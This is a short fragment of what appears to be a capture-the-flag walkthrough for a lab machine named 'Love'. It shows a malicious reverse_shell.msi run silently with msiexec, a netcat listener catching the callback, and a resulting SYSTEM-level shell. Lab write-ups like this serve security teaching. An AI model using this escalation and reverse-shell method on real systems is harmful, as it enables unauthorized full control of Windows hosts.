 192.168.100.61 10.10.14.13 10.10.10.239 - Love
11/22/2023  08:37 PM    <DIR>          .
11/22/2023  08:37 PM    <DIR>          ..
11/22/2023  08:37 PM           159,744 reverse_shell.msi
11/22/2023  05:16 PM         2,234,368 winPEAS.exe
11/22/2023  06:53 PM         2,387,456 winPEASx64.exe
               3 File(s)      4,781,568 bytes
               2 Dir(s)   3,858,939,904 bytes free
msiexec /quiet /qn /i C:\Users\Phoebe\Documents\reverse_shell.msi
msiexec /quiet /qn /i C:\Users\Phoebe\Documents\reverse_shell.msi
c:\Users\Phoebe\Documents>
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.239] 51420
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
hostname
hostname
Love